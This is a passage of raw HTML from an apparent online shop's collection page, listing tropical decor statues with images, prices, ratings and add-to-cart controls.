                srcset="//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266&width=165 165w,//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266&width=360 360w,//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266&width=533 533w,//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266&width=720 720w,//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266&width=940 940w,//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266 1000w
                "
                src="//fulltropic.com/cdn/shop/products/mother-nature-statue-920.webp?v=1665067266&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mother Nature Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271&width=165 165w,//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271&width=360 360w,//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271&width=533 533w,//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271&width=720 720w,//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271&width=940 940w,//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271 1000w
                  "
                  src="//fulltropic.com/cdn/shop/products/mother-nature-statue-221.webp?v=1665067271&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mother-nature-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734994003"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734994003 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734994003"
              >
                Mother Nature Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734994003"
            
          >
            <a
              href="/products/mother-nature-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734994003"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734994003 Badge-template--16701102162003__main-collection-product-grid-6813734994003"
            >
              Mother Nature Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734994003" data-rating="4.9" data-raters="41"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $33.70
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $33.70
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--16701102162003__main-collection-product-grid6813734994003" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40108199903315"
                    disabled
                  >
                  <button
                    id="quick-add-template--16701102162003__main-collection-product-grid6813734994003-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734994003-submit title-template--16701102162003__main-collection-product-grid-6813734994003"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6813734994003" /><input type="hidden" name="section-id" value="template--16701102162003__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/parrot-statue-317.webp?v=1665067240&width=165 165w,//fulltropic.com/cdn/shop/products/parrot-statue-317.webp?v=1665067240&width=360 360w,//fulltropic.com/cdn/shop/products/parrot-statue-317.webp?v=1665067240&width=533 533w,//fulltropic.com/cdn/shop/products/parrot-statue-317.webp?v=1665067240&width=720 720w,//fulltropic.com/cdn/shop/products/parrot-statue-317.webp?v=1665067240 800w
                "
                src="//fulltropic.com/cdn/shop/products/parrot-statue-317.webp?v=1665067240&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Parrot Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/parrot-statue-474.webp?v=1665067244&width=165 165w,//fulltropic.com/cdn/shop/products/parrot-statue-474.webp?v=1665067244&width=360 360w,//fulltropic.com/cdn/shop/products/parrot-statue-474.webp?v=1665067244&width=533 533w,//fulltropic.com/cdn/shop/products/parrot-statue-474.webp?v=1665067244&width=720 720w,//fulltropic.com/cdn/shop/products/parrot-statue-474.webp?v=1665067244 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/parrot-statue-474.webp?v=1665067244&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/parrot-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734928467"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734928467 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734928467"
              >
                Parrot Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734928467"
            
          >
            <a
              href="/products/parrot-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734928467"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734928467 Badge-template--16701102162003__main-collection-product-grid-6813734928467"
            >
              Parrot Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734928467" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $52.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $52.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734928467">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734928467-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734928467-submit title-template--16701102162003__main-collection-product-grid-6813734928467"
                  data-product-url="/products/parrot-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734928467" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Parrot Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734928467"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734928467" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/gold-elephant-statuette-154.webp?v=1665067205&width=165 165w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-154.webp?v=1665067205&width=360 360w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-154.webp?v=1665067205&width=533 533w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-154.webp?v=1665067205&width=720 720w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-154.webp?v=1665067205 800w
                "
                src="//fulltropic.com/cdn/shop/products/gold-elephant-statuette-154.webp?v=1665067205&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Elephant Statuette"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/gold-elephant-statuette-661.webp?v=1665067210&width=165 165w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-661.webp?v=1665067210&width=360 360w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-661.webp?v=1665067210&width=533 533w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-661.webp?v=1665067210&width=720 720w,//fulltropic.com/cdn/shop/products/gold-elephant-statuette-661.webp?v=1665067210 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/gold-elephant-statuette-661.webp?v=1665067210&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-elephant-statuette"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734895699"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734895699 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734895699"
              >
                Gold Elephant Statuette
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734895699"
            
          >
            <a
              href="/products/gold-elephant-statuette"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734895699"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734895699 Badge-template--16701102162003__main-collection-product-grid-6813734895699"
            >
              Gold Elephant Statuette
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734895699" data-rating="4.7" data-raters="34"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734895699">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734895699-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734895699-submit title-template--16701102162003__main-collection-product-grid-6813734895699"
                  data-product-url="/products/gold-elephant-statuette"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734895699" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gold Elephant Statuette"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734895699"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734895699" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/golden-pineapple-decor-479.webp?v=1665067176&width=165 165w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-479.webp?v=1665067176&width=360 360w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-479.webp?v=1665067176&width=533 533w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-479.webp?v=1665067176&width=720 720w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-479.webp?v=1665067176 800w
                "
                src="//fulltropic.com/cdn/shop/products/golden-pineapple-decor-479.webp?v=1665067176&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Pineapple Decor"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/golden-pineapple-decor-278.webp?v=1665067181&width=165 165w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-278.webp?v=1665067181&width=360 360w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-278.webp?v=1665067181&width=533 533w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-278.webp?v=1665067181&width=720 720w,//fulltropic.com/cdn/shop/products/golden-pineapple-decor-278.webp?v=1665067181 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/golden-pineapple-decor-278.webp?v=1665067181&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/golden-pineapple-decor"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734862931"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734862931 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734862931"
              >
                Golden Pineapple Decor
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734862931"
            
          >
            <a
              href="/products/golden-pineapple-decor"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734862931"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734862931 Badge-template--16701102162003__main-collection-product-grid-6813734862931"
            >
              Golden Pineapple Decor
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734862931" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734862931">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734862931-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734862931-submit title-template--16701102162003__main-collection-product-grid-6813734862931"
                  data-product-url="/products/golden-pineapple-decor"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734862931" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Golden Pineapple Decor"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734862931"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734862931" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/toucan-statue-713.webp?v=1665067127&width=165 165w,//fulltropic.com/cdn/shop/products/toucan-statue-713.webp?v=1665067127&width=360 360w,//fulltropic.com/cdn/shop/products/toucan-statue-713.webp?v=1665067127&width=533 533w,//fulltropic.com/cdn/shop/products/toucan-statue-713.webp?v=1665067127&width=720 720w,//fulltropic.com/cdn/shop/products/toucan-statue-713.webp?v=1665067127 800w
                "
                src="//fulltropic.com/cdn/shop/products/toucan-statue-713.webp?v=1665067127&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Toucan Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/toucan-statue-698.webp?v=1665067131&width=165 165w,//fulltropic.com/cdn/shop/products/toucan-statue-698.webp?v=1665067131&width=360 360w,//fulltropic.com/cdn/shop/products/toucan-statue-698.webp?v=1665067131&width=533 533w,//fulltropic.com/cdn/shop/products/toucan-statue-698.webp?v=1665067131&width=720 720w,//fulltropic.com/cdn/shop/products/toucan-statue-698.webp?v=1665067131 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/toucan-statue-698.webp?v=1665067131&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/toucan-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734797395"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734797395 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734797395"
              >
                Toucan Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734797395"
            
          >
            <a
              href="/products/toucan-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734797395"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734797395 Badge-template--16701102162003__main-collection-product-grid-6813734797395"
            >
              Toucan Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734797395" data-rating="4.8" data-raters="4"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $47.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $47.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--16701102162003__main-collection-product-grid6813734797395" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40108198920275"
                    disabled
                  >
                  <button
                    id="quick-add-template--16701102162003__main-collection-product-grid6813734797395-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734797395-submit title-template--16701102162003__main-collection-product-grid-6813734797395"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6813734797395" /><input type="hidden" name="section-id" value="template--16701102162003__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-245.webp?v=1665067086&width=165 165w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-245.webp?v=1665067086&width=360 360w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-245.webp?v=1665067086&width=533 533w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-245.webp?v=1665067086&width=720 720w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-245.webp?v=1665067086 800w
                "
                src="//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-245.webp?v=1665067086&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Couple of parrot Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-933.webp?v=1665067090&width=165 165w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-933.webp?v=1665067090&width=360 360w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-933.webp?v=1665067090&width=533 533w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-933.webp?v=1665067090&width=720 720w,//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-933.webp?v=1665067090 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/couple-of-parrot-statue-933.webp?v=1665067090&width=533"
